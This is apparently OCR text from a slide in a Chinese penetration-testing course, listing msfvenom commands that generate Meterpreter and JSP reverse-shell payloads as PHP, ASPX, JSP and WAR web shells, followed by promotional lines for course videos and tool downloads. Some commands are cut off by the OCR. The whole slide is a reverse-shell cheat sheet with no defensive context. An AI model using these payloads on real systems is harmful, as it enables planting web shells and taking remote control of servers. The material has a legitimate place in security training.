 上课中 00:26:22
msfvenom生成payload
02
web payload
php:
msfvenom -p php/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect
On> -f raw > shell.php
asp:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2
LPORT=3333 -f aspx -o shell.aspx
jsp:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -
f raw > shell.jsp
war:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Conne
f war > shell.war
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题